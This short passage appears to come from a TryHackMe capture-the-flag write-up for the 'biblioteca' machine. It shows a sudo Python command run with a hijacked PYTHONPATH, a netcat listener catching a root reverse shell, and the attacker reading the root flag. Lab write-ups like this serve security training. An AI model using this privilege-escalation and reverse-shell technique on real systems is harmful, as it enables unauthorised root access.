 hazel@biblioteca:/tmp$ sudo PYTHONPATH=/tmp/ /usr/bin/python3 /home/hazel/hasher.py
felipe@kali: /tmp
┌──(felipe㉿kali)-[/tmp]
└─$ nc -lvp 9000
listening on [any] 9000 ...
10.10.106.216: inverse host lookup failed: Unknown host
connect to [10.4.56.213] from (UNKNOWN) [10.10.106.216] 50970
# whoami
root
# cd /root/
# ls
root.txt
snap
# cat root.txt
THM{ }
#